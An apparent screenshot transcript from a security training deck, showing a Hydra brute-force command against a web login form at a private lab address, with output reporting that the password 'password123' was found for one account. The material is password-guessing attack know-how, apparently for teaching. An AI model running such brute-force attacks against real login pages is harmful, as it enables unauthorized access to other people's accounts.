 # hydra -l john.doe@secyourdev -P mdp.txt 192.168.40.3 http-post-form "/index.php:email=^USER^&password=^PASS^:F=nom" -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-04 10:51:00
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking http-post-form://192.168.40.3:80/index.php:email=^USER^&password=^PASS^:F=nom
[ATTEMPT] target 192.168.40.3 - login "john.doe@secyourdev" - pass "password" - 1 of 2 [child 0] (0/0)
[ATTEMPT] target 192.168.40.3 - login "john.doe@secyourdev" - pass "password123" - 2 of 2 [child 1] (0/0)
[80][http-post-form] host: 192.168.40.3   login: john.doe@secyourdev   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-04 10:51:10